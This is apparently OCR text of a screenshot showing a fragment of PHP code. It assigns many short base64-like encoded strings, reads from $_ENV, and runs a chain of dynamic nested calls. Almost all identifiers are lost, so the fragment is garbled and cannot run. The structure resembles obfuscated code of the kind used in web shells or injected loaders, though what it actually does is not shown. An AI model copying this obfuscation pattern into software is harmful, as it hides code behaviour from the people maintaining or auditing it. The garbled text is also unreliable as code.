
                $ = (
"HA=="
); 

                $ = (
"Fg=="
); 

                $ = $((
"CgIIUQEGBwZbDg=="
)); 

                $ = (
"AldADEQY"
); 

                $ = (
"FQM="
); 

                $ = (
"XUpREQ=="
); 

                $ = (
"S0daFkRCblANTQhH"
); 

                $ = (
"DQ=="
); 

                $ = (
"CgIIVQ=="
); 

                $ = (
"Mg=="
); 

                $ = (
"TVxUDF5b"
); 

                $ = (
"XltUAG9AREc="
); 

                $ = (
"Xl1IAF4="
); 

                $ = (
"S0ZKOkJVQV8DWwM="
); 

                $ = (
"Y0pAA20P"
); 

                $ = (
"BA0="
); 

                $ = (
"Eh0="
); 

            } 

            $ ? $ = $($) : ($ = 
$_ENV
[
''
]); 

if
 (@(!$[$]) && ($[$] = $(
$_ENV
[
''
]))) { 

                ($($[$], $) > $ || $($[$], 
$) > $ || $($[$], $) > $) && ($[$] = $); 

                $($[$]) - $($($($($($[$], 
0
, 
$($[$], $)), $($[$], $) + 
0x1
)))) > $ && 